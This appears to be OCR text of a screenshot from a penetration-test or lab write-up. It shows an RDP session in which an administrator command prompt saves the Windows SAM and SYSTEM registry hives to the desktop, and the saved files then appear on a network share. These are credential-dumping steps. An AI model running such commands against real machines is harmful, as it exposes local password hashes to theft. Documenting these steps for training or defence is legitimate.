 FreeRDP:10.200.198.150
Recycle Bin
Firefox
SAM
SYSTEM
Administrator: Command Prompt
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>reg save HKLM\SAM C:\Users\jch\Desktop\SAM
The operation completed successfully.
C:\Windows\system32>reg save HKLM\SYSTEM C:\Users\jch\Desktop\SYSTEM
The operation completed successfully.
C:\Windows\system32>
share on jch
File Home Share View
This PC > share on jch
Search share
Name Date modified Type
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Network
SAM 08/10/2021 17:33 File
SYSTEM 08/10/2021 17:33 File